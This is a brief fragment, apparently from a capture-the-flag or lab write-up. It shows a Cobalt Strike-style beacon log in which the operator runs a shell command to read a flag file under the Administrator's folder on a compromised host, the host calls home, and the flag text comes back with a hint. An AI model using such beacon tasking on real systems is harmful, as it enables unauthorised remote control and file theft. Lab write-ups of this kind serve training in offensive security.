 [01/14 12:45:36] beacon> shell type  C:\Users\Administrator\flag\flag01.txt
[01/14 12:45:36] [*] Tasked beacon to run: type  C:\Users\Administrator\flag\flag01.txt
[01/14 12:45:36] [+] host called home, sent: 75 bytes
[01/14 12:45:36] [+] received output:
Getting flag01 is easy, right?
flag01: flag{1b02a94d-5010-4894-a148-5c3988dbb04e}
Maybe you should focus on user sessions...